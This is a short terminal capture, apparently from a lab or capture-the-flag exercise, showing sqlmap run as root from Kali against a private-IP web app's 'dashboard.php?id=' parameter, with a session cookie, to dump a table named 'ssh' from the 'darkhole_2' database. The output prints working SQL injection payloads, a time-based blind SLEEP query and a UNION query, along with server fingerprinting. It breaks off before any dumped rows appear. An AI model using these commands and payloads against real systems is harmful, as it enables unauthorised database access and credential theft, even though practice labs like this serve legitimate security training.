 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://192.168.232.155/dashboard.php?id=1 --cookie PHPSESSID=a939mqn3d2ks2rdnk2n4dv2cgk -D darkhole
_2 -T ssh --dump
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 07:59:44 /2025-09-22/
[07:59:44] [INFO] resuming back-end DBMS 'mysql'
[07:59:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5901 FROM (SELECT(SLEEP(5)))xWmn) AND 'kDcH'='kDcH
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-4716' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a707671,0x774c6877705a574b567046675058647
567557863587a586759744843644b6250664f78477676714f,0x7170767671),NULL-- -
---
[07:59:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[07:59:44] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
[07:59:44] [INFO] fetching entries for table 'ssh' in database 'darkhole_2'
Database: darkhole_2